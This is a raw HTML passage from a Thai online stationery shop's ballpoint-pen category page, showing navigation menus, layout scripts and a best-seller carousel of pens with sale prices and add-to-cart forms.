    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696e3e85e4c17" data-sam="15175616571768832645"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696e3e85e4c17"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item category699"> <a href="https://stationerymine.com/stationery" title="">เครื่องเขียน</a> </li>  <li class="item category712"> <a href="https://stationerymine.com/stationery/pen" title="">ปากกา</a> </li>  <li class="item category774"> <strong>ปากกาลูกลื่น</strong> </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 order-2 col-right-main">  <div class="page-title-wrapper"><h2 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >ปากกาลูกลื่น</span></h2> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="category-view">   <div class="category-cms"><div class='static-image mt-3'><img src='https://stationerymine.com/media//wysiwyg/STM-Banner/No.11_29DEC2021_953x85_AW_STM_YOK.jpg' width='100%' alt=''/></div><div class='list-product-home'> <div id="listingtabs_0" class="sm-listing-tabs ltabs-loading-first slidertype"><div class="ltabs-loading-css"><div class="loading-content"></div></div><div class="title-home-page"><span>สินค้าขายดี</span></div><div class="ltabs-wrap"><!--Begin Tabs--><div class="ltabs-tabs-container"> <div class="ltabs-tabs-wrap" tabindex="-1"><span class="ltabs-current-select"></span> <ul class="ltabs-tabs cf"> <li class="ltabs-tab  tab-sel tab-loaded " data-tab-id="ordered_qty" data-catids="774"><span class="ltabs-tab-label">สินค้าขายดี</span></li> </ul></div></div><!-- End Tabs--> <!--Begin Items--><div class="ltabs-items-container "> <div class="ltabs-items  ltabs-items-selected ltabs-items-loaded  ltabs-items-ordered_qty"><div class="ltabs-items-inner">   <div class="grid products-grid"> <div class="products list items product-items  owl-carousel " >  <div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/quantum-ballpoint-pen-ปากกาลูกลื่น-moji-029-assorted-colors-blue-ink-257071" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/5/257071_quantum_moji_0.29_asst.jpg"  width="" height="" alt="ปากกาลูกลื่น Quantum Moji 0.29 หมึกน้ำเงิน (คละสี)"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="ปากกาลูกลื่น Quantum Moji 0.29 หมึกน้ำเงิน (คละสี)" href="https://stationerymine.com/quantum-ballpoint-pen-ปากกาลูกลื่น-moji-029-assorted-colors-blue-ink-257071">ปากกาลูกลื่น Quantum Moji 0.29 หมึกน้ำเงิน (คละสี)</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="31134" data-price-box="product-id-31134">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-31134"  data-price-amount="20" data-price-type="finalPrice" class="price-wrapper " ><span class="price">20.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-31134"  data-price-amount="30" data-price-type="oldPrice" class="price-wrapper " ><span class="price">30.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="257071" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/31134/" method="post"><input type="hidden" name="product" value="31134"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMzExMzQv"><input name="form_key" type="hidden" value="5kByRKJyXE4AAE4C" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":31134,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/uni-ballpoint-pen-ปากกาลูกลื่น-uniball-signo-um-153-broad-blue-188993" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/8/188993.jpg"  width="" height="" alt="ปากกาลูกลื่น UNI Uniball Signo UM-153 BROAD สีน้ำเงิน"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="ปากกาลูกลื่น UNI Uniball Signo UM-153 BROAD สีน้ำเงิน" href="https://stationerymine.com/uni-ballpoint-pen-ปากกาลูกลื่น-uniball-signo-um-153-broad-blue-188993">ปากกาลูกลื่น UNI Uniball Signo UM-153 BROAD สีน้ำเงิน</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="25849" data-price-box="product-id-25849">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-25849"  data-price-amount="49" data-price-type="finalPrice" class="price-wrapper " ><span class="price">49.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-25849"  data-price-amount="60" data-price-type="oldPrice" class="price-wrapper " ><span class="price">60.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="188993" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/25849/" method="post"><input type="hidden" name="product" value="25849"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjU4NDkv"><input name="form_key" type="hidden" value="5kByRKJyXE4AAE4C" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":25849,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/quantum-ballpoint-pen-ปากกาลูกลื่น-sense-07-assorted-colors-blue-ink-250522" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/5/250522_quantum_sense_0.7_asst_blue_004.jpg"  width="" height="" alt="ปากกาลูกลื่น Quantum Sense 0.7 หมึกน้ำเงิน (คละสี)"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="ปากกาลูกลื่น Quantum Sense 0.7 หมึกน้ำเงิน (คละสี)" href="https://stationerymine.com/quantum-ballpoint-pen-ปากกาลูกลื่น-sense-07-assorted-colors-blue-ink-250522">ปากกาลูกลื่น Quantum Sense 0.7 หมึกน้ำเงิน (คละสี)</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="30527" data-price-box="product-id-30527">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-30527"  data-price-amount="10" data-price-type="finalPrice" class="price-wrapper " ><span class="price">10.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-30527"  data-price-amount="15" data-price-type="oldPrice" class="price-wrapper " ><span class="price">15.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="250522" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/30527/" method="post"><input type="hidden" name="product" value="30527"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMzA1Mjcv"><input name="form_key" type="hidden" value="5kByRKJyXE4AAE4C" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":30527,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/elephant-ballpoint-pen-ปากกาลูกลื่น-drift-torio-assorted-colors-blue-ink-275280" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/275280_elp_ball_pen_drift_torio_asst_green_01.jpg"  width="" height="" alt="ปากกาลูกลื่น ตราช้าง Drift Torio หมึกน้ำเงิน (คละสี)"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="ปากกาลูกลื่น ตราช้าง Drift Torio หมึกน้ำเงิน (คละสี)" href="https://stationerymine.com/elephant-ballpoint-pen-ปากกาลูกลื่น-drift-torio-assorted-colors-blue-ink-275280">ปากกาลูกลื่น ตราช้าง Drift Torio หมึกน้ำเงิน (คละสี)</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="74258" data-price-box="product-id-74258">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-74258"  data-price-amount="5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-74258"  data-price-amount="7" data-price-type="oldPrice" class="price-wrapper " ><span class="price">7.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="275280" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/74258/" method="post"><input type="hidden" name="product" value="74258"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvNzQyNTgv"><input name="form_key" type="hidden" value="5kByRKJyXE4AAE4C" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":74258,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/uni-ballpoint-pen-ปากกาลูกลื่น-uniball-signo-umn-307-05-blue-243432" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/4/243432_uni_uniball-signo_umn-307__0.5__blue_190364__001.jpg"  width="" height="" alt="ปากกาลูกลื่น UNI Uniball Signo UMN-307 (0.5) สีน้ำเงิน"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="ปากกาลูกลื่น UNI Uniball Signo UMN-307 (0.5) สีน้ำเงิน" href="https://stationerymine.com/uni-ballpoint-pen-ปากกาลูกลื่น-uniball-signo-umn-307-05-blue-243432">ปากกาลูกลื่น UNI Uniball Signo UMN-307 (0.5) สีน้ำเงิน</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="30191" data-price-box="product-id-30191">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-30191"  data-price-amount="52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">52.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-30191"  data-price-amount="64" data-price-type="oldPrice" class="price-wrapper " ><span class="price">64.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="243432" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/30191/" method="post"><input type="hidden" name="product" value="30191"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMzAxOTEv"><input name="form_key" type="hidden" value="5kByRKJyXE4AAE4C" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":30191,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item 